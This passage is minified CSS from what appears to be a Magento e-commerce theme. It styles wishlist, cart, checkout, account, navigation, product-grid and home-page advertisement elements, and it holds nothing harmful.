.items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #dd5a4e;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:13px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px 20px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,0.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block-search{position:relative;float:right;padding:9px 0 9px 15px;width:410px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{position:static;padding-right:40px;margin:0;height:40px;background:transparent;color:#fff;border-color:#444}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{position:absolute;right:0;width:40px;top:9px;z-index:1;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:40px;color:#fff;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#dd5a4e}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#222}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{padding-bottom:35px}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin:9px 0 0 13px}.minicart-wrapper .block-minicart{right:0px;width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:400;font-size:1.4rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#222;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#dd5a4e}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#dd5a4e}.opc-progress-bar-item._active>span{color:#222}.opc-progress-bar-item._active>span:before{background:#dd5a4e}.opc-progress-bar-item._active>span:after{font-family:'luma-icons';content:'\e610'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ddd;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;position:absolute;text-align:left;top:100%;transform-origin:0 0;transform:scale(1, 0);transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.5rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block::before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .payment-methods .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.payment-method-billing-address .action-update{float:right}.payment-method-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:55%}.form-create-account .fieldset-fullname .fields .field{float:left;margin:0 10px 10px 0}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{width:50%;min-width:600px}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:25%}.account.page-layout-2columns-left .column.main{width:75%}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.page-main .block{margin-bottom:30px}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.block.newsletter{width:34%}html,body{height:100%}.ie9 body{background-color:#222}.navigation{padding:0 20px}.navigation ul{border-top:1px solid #444}.page-header{border:0;margin-bottom:0;background:#222}.page-header .panel.wrapper{border-bottom:1px solid #444}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin:0 0 0 13px;padding:0 0 0 13px;border-left:1px solid #444;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block;color:#333333;font-weight:400;font-size:30px}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:17px;color:inherit;content:'\f0d7';font-family:'Fontawesome';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:17px;color:inherit;content:'\f0d8';font-family:'Fontawesome';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#222;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#222;text-decoration:none}.customer-welcome li a:hover{color:#222;text-decoration:none}.customer-welcome li a:active{color:#222;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#222}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{border-left:1px solid #ccc;margin:0 0 0 8px;padding:0 0 0 8px;line-height:18px}.header.panel>.header.links>li:first-child{border:none}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:18px}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:20px 20px}.logo{margin:0}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.page-footer{background:#111;margin-top:auto;padding-bottom:25px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:transparent;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.header.panel>.header.links>li{font-size:12px;text-transform:initial}.header.panel>.header.links>li{border-left:1px solid #444;line-height:18px;margin:0 0 0 13px;padding:0 0 0 13px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{line-height:18px;color:#fff}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a:visited,.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a:active{color:#fff}.page-footer{background:#222}.header.panel>.header.links>li{color:#fff}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover,.customer-welcome ul li:hover{background:transparent}.page-header .switcher .options ul.dropdown li:hover a,.page-footer .switcher .options ul.dropdown li:hover a,.customer-welcome ul li:hover a{color:#dd5a4e}.nav-sections{background:#222}.navigation .level0>.level-top{font-weight:600;text-transform:uppercase;font-size:14px}.navigation .level0 .submenu{border-top:3px solid #dd5a4e;padding:5px 0}.navigation .level0{float:left}.navigation li.level0{float:left;margin-right:7px;padding:10px 0}.navigation .level0.parent>.level-top>.ui-menu-icon::after{position:absolute;right:10px;top:8px}.navigation .level0.parent>.level-top{padding-right:30px}.navigation .level0>.level-top{box-sizing:border-box;position:relative;float:left}.navigation .level0 .submenu li.parent>a:after{color:#333333;content:"\f0d7";display:inline-block;float:right;font-family:"Fontawesome";font-size:10px;font-weight:normal;line-height:18px;margin:0;overflow:hidden;text-align:right;vertical-align:top}.navigation .level0 .submenu li.parent>a:hover:after{content:"\f0da";font-family:"Fontawesome"}.navigation .level0>.level-top.ui-state-active{background:#dd5a4e;color:#fff}.navigation .level0 .submenu a.ui-state-active{background:transparent;color:#dd5a4e}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:5px;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{padding:1px 35px 2px 35px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ddd;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}.block-title-main{float:left;text-align:center;width:100%}.block-title-main h2{color:#222;display:inline-block;font-size:24px;line-height:30px;margin:0 auto 30px;position:relative;text-align:center;text-transform:uppercase;font-weight:400;letter-spacing:1px;padding:0 20px}.block-title-main h2:before{background-image:url("../images/stripes.png");background-repeat:no-repeat;content:"";display:block;height:11px;left:100%;position:absolute;top:10px;width:140px}.block-title-main h2:after{background-image:url("../images/stripes.png");background-repeat:no-repeat;content:"";display:block;height:11px;position:absolute;right:100%;top:10px;transform:rotate(180deg);width:140px}@media only screen and (max-width:639px){.block-title-main h2{font-size:18px;line-height:24px;margin:0 auto 15px}.block-title-main h2:before{width:0;display:none}.block-title-main h2:after{width:0;display:none}}.pad-main{padding:30px 0}.pad-main-product{padding:30px 0 10px;float:left;width:100%;clear:both;box-sizing:border-box}.pad-main-bottom{padding-bottom:30px}.pad-main-top{padding-top:30px}@media only screen and (max-width:639px){.pad-main{padding:15px 0}.pad-main-bottom{padding-bottom:15px}.pad-main-top{padding-top:15px}.pad-main-product{padding:15px 0 0}.toolbar .pages .pages-items{display:inline-block;padding-top:0}.account .column.main,.account .sidebar-additional{display:inline-block;width:100%}}.back-main{background:#fff}#maincontent{margin-top:30px}.img-resp{display:block;height:auto;max-width:100%}.center-b{margin-left:auto;margin-right:auto;display:block}.row{clear:both;display:block;box-sizing:border-box;margin-left:-15px;margin-right:-15px}.input-group{border-collapse:separate;display:table;position:relative}.input-group-btn{font-size:0;position:relative;white-space:nowrap}.input-group-addon,.input-group-btn{vertical-align:middle;white-space:nowrap;width:1%}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-btn>.btn{position:relative}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}div[class^="swatch-opt-"]{margin-bottom:5px}.owl-theme .owl-controls .owl-buttons div.lft-btn,.owl-theme .owl-controls .owl-buttons div.rgt-btn{background:#dd5a4e !important;color:#fff !important;display:inline-block;float:left;font-size:24px !important;height:35px !important;line-height:31px !important;text-align:center !important;width:35px !important;margin:0 5px !important}.owl-theme .owl-controls .owl-buttons div.lft-btn:hover,.owl-theme .owl-controls .owl-buttons div.rgt-btn:hover{background:#e16e63 !important}.owl-theme .owl-controls .owl-page{bottom:30px;display:inline-block;position:relative}.search.summary{margin-bottom:5px}.compare.wrapper .action.compare:hover{color:#ffffff}.cart-summary .checkout-methods-items{margin-top:0}.rating-summary .rating-result{margin-left:0}input[type="checkbox"]{position:relative;top:0px}.product-reviews-summary.empty .reviews-actions{margin-left:0}.review-field-ratings .review-field-rating .label{padding-top:0}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{width:100%}.checkout-index-index .modal-popup .form-shipping-address{margin-bottom:20px}.sidebar-additional .block .block-title>strong{margin-right:5px}.filter-options .count{margin-left:3px}.modal-popup .action-close{padding:2em}.pmiddle{transform:translateY(-50%)}.block.widget.block-products-list.grid .product-reviews-summary .reviews-actions a{display:inline-block}.block.related .field.choice{top:-3px}.table-checkout-shipping-method tbody .row{margin:0}.products-list .product.photo.product-item-photo{position:relative}.products-list .product-item-details{padding-left:15px}.products-list .product-item-details .rating-summary .rating-result{margin-left:0}.fs-main .fs-row .fs-inner{margin:5px 0}.block-minicart .subtitle.empty{padding:0px 0 20px}.products-related .product-item-actions .actions-secondary>.action{padding-right:5px}.logo img{max-height:inherit;min-height:40px}.owl-theme .owl-controls .owl-page span{background:none repeat scroll 0 0 #ed875f;display:block;border-radius:0px !important;height:12px;margin:5px 7px;opacity:0.5;width:12px}.cus-owl .owl-prev{left:0;margin-top:-17px;position:absolute !important;top:50%}.cus-owl .owl-next{right:0;margin-top:-17px;position:absolute !important;top:50%}.homeadv{float:left;width:100%;box-sizing:border-box}.homeadv .ah-block{width:32%;margin-left:calc(2%);position:relative;float:left}.homeadv .ah-block:nth-child(3n+1){margin-left:0}.homeadv .ah-block>a{display:block}.homeadv .ah-block>a>img{max-width:100%;margin:0 auto;display:block;height:auto}.homeadv .eff-1{display:block;position:relative;overflow:hidden}.homeadv .eff-1>a{display:block}.homeadv .eff-1>a:before{border-top:2px solid #ddd;bottom:15px;content:"";left:100%;opacity:0;position:absolute;right:15px;transition:all 600ms ease 0s;z-index:1}.homeadv .eff-1>a:after{border-right:2px solid #ddd;bottom:15px;content:"";left:15px;opacity:0;position:absolute;top:100%;transition:all 600ms ease 0s}.homeadv .eff-1:before{border-top:2px solid #ddd;content:"";left:15px;opacity:0;position:absolute;right:100%;top:15px;transition:all 600ms ease 0s;z-index:1}.homeadv .eff-1:after{border-right:2px solid #ddd;bottom:100%;content:"";opacity:0;position:absolute;right:15px;top:15px;transition:all 600ms ease 0s}.homeadv .eff-1:hover>a:before{left:15px;opacity:1}.homeadv .eff-1:hover>a:after{opacity:1;top:15px}.homeadv .eff-1:hover:before{opacity:1;right:15px}.homeadv .eff-1:hover:after{bottom:15px;opacity:1}.homeadv-1{float:left;width:100%}.homeadv-1 .ah-main{width:49%;margin-left:calc(2%);position:relative;float:left}.homeadv-1 .ah-main:nth-child(2n+1){margin-left:0}.homeadv-1 .ah-main .ah-block{float:left;width:100%}.homeadv-1 .ah-main .ah-block>a{display:block}.homeadv-1 .ah-main .ah-block>a>img{max-width:100%;margin:0 auto;display:block;height:auto}.homeadv-1 .ah-main.ah-right .ah-block:last-child{margin-top:5%}.homeadv-1 .eff-1{display:block;position:relative;overflow:hidden}.homeadv-1 .eff-1>a{display:block}.homeadv-1 .eff-1>a:before{border-top:2px solid #ddd;bottom:15px;content:"";left:100%;opacity:0;position:absolute;right:15px;transition:all 600ms ease 0s;z-index:1}.homeadv-1 .eff-1>a:after{border-right:2px solid #ddd;bottom:15px;content:"";left:15px;opacity:0;position:absolute;top:100%;transition:all 600ms ease 0s}.homeadv-1 .eff-1:before{border-top:2px solid #ddd;content:"";left:15px;opacity:0;position:absolute;right:100%;top:15px;transition:all 600ms ease 0s;z-index:1}.homeadv-1 .eff-1:after{border-right:2px solid #ddd;bottom:100%;content:"";opacity:0;position:absolute;right:15px;top:15px;transition:all 600ms ease 0s}.homeadv-1 .eff-1:hover>a:before{left:15px;opacity:1}.homeadv-1 .eff-1:hover>a:after{opacity:1;top:15px}.homeadv-1 .eff-1:hover:before{opacity:1;right:15px}.homeadv-1 .eff-1:hover:after{bottom:15px;opacity:1}@media only screen and (max-width:767px){.homeadv{width:100%}.homeadv .ah-block{margin-left:0;margin-bottom:15px;width:100%}.homeadv .eff-1>a{display:block}.homeadv .eff-1>a:before{border-top:2px solid transparent}.homeadv .eff-1>a:after{border-right:2px solid transparent}.homeadv .eff-1:before{border-top:2px solid transparent}.homeadv .eff-1:after{border-right:2px solid transparent}.homeadv-1 .ah-main{width:100%;margin-left:0}.homeadv-1 .ah-main.ah-right .ah-block{margin-bottom:15px}.homeadv-1 .ah-main.ah-right .ah-block:last-child{margin-top:0}.homeadv-1 .ah-main.ah-left .ah-block{margin-bottom:15px}.homeadv-1 .eff-1>a{display:block}.homeadv-1 .eff-1>a:before{border-top:2px solid transparent}.homeadv-1 .eff-1>a:after{border-right:2px solid transparent}.homeadv-1 .eff-1:before{border-top:2px solid transparent}.homeadv-1 .eff-1:after{border-right:2px solid transparent}}.cp-newsletter{float:left;width:100%;box-sizing:border-box;background-attachment:fixed;background-size:cover}.cp-newsletter .newsletter-block{float:left;width:100%;box-sizing:border-box}.cp-newsletter .newsletter-block .block-title-main{float:left;text-align:center;width:100%}.cp-newsletter .newsletter-block .block-title-main 